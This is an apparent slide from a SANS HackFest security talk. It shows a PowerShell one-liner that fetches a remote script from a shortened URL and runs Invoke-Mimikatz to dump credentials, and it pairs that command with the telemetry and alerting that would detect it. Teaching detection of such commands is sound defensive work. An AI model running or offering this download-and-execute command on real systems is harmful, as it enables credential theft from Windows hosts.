 SANS PEN TEST HACKFEST &
CYBER RANGES SUMMIT
#SANSHackFest
Adam Mashinchi
[DON’T] Copy & Paste & <ENTER> (cont.)
Credential Dumping
Run this:
powershell.exe "IEX (New-Object
Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e'); Invoke-
Mimikatz -DumpCr"
And you can expect this:
USEFUL TELEMETRY:
Process monitoring (powershell.exe)
Process command line (“DownloadString”, “WebClient”, and the presence of a URL)
Network connection (powershell.exe establishing an external network connection)
DETECTION:
Alerting based on PowerShell command line and download.
WAT?!?
@Adam_Mashinchi
@redcanaryco
77
2020-06-05 11:19:28